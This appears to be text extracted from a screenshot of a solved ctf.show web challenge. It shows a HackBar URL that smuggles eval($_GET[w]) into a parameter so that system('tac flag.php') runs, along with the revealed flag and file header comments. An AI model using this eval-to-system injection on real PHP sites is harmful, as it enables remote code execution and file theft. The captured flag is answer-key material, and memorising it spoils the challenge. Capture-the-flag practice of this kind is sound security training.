 772ef04c-6130-4404-b470-976a299204c9.challenge.ctf.show/?c=eval($_GET[w]);&w=s
登录
$flag="ctfshow{f35f7600-6184-4b44-bcb6-0f3e85aa75f2}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time:
2020-09-04 00:49:26 # @Last Modified by: h1xa # @Date: 2020-09-04 00:49:19 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar
Load URL
https://772ef04c-6130-4404-b470-976a299204c9.challenge.ctf.show/?
c=eval($_GET[w]);&w=system('tac flag.php');
Split URL